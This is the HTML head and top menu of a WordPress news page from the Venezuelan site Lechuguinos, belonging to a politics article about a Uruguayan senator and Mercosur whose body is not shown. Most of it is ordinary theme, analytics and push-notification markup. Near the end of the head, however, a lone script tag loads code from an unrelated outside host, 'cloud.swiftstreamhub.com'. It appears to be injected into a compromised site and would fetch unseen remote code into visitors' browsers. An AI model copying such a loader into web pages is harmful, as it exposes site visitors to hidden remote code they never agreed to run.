<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/15691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=15691' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/politica/",
                                "name": "Politica"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/",
                                "name": "¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-15691 single-format-standard senador-uruguayo-venezuela-mercosur global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
